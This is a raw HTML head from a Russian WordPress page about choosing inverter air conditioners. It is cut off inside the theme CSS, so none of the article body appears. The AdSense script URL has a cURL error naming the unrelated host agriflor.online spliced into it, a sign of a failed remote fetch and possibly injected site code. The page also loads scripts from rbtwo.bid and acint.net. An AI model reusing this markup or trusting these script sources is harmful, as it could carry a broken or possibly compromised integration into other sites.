

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/
body_size: 31253
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Критерии при выборе и покупке инверторного кондиционера - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Критерии при выборе и покупке инверторного кондиционера - ТехМагия" />
	<meta property="og:description" content="Климатическая техника на данный момент пользуется довольно большим спросом. Она позволяет обеспечить оптимальные температурные условия в помещении. Пребывание в них" />
	<meta property="og:url" content="https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2023-05-15T19:12:27+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2023/05/5-5.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Shcherbakha Shcherbakha" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2023/05/5-5.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2023/05/5-5.jpg","width":1000,"height":1000},{"@type":"WebPage","@id":"https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/#webpage","url":"https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/","name":"\u041a\u0440\u0438\u0442\u0435\u0440\u0438\u0438 \u043f\u0440\u0438 \u0432\u044b\u0431\u043e\u0440\u0435 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0438\u043d\u0432\u0435\u0440\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440\u0430 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/#primaryimage"},"datePublished":"2023-05-15T19:12:27+00:00","dateModified":"2023-05-15T19:12:27+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5"},"breadcrumb":{"@id":"https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0440\u0438\u0442\u0435\u0440\u0438\u0438 \u043f\u0440\u0438 \u0432\u044b\u0431\u043e\u0440\u0435 \u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u0438\u043d\u0432\u0435\u0440\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0434\u0438\u0446\u0438\u043e\u043d\u0435\u0440\u0430"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/e7cc5d3c1f1cb083ca86ef1a0ea47bd5","name":"Shcherbakha Shcherbakha","sameAs":["http://techmagia.ru"],"url":"https://techmagia.ru/author/olga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Критерии при выборе и покупке инверторного кондиционера&raquo;" href="https://techmagia.ru/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769033276' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
